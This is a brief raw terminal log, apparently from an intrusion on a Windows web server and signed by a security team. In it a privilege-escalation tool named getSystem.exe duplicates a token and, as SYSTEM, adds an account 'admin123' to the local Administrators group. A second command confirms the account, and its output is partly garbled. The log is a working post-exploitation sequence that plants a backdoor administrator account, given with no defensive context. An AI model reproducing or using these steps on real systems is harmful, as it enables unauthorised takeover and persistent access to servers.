 E:/webs/hainan/public/ >getSystem.exe "net localgroup administrators admin123 /add"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c net localgroup administrators admin123 /add"
[+] Process with pid: 51408 created.
E:/webs/hainan/public/ >getSystem.exe "net user admin123"
[+] getSystem Modify by Uknow
[+] Token Duplicated
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" "/c net user admin123"
[+] Process with pid: 44924 created.
û admin123
000
Yes
2021/4/13 12:18:58
2021/5/25 12:18:58
2021/4/13 12:18:58
Yes
Yes
All
All
*Administrators *Users
*None
3h安全团队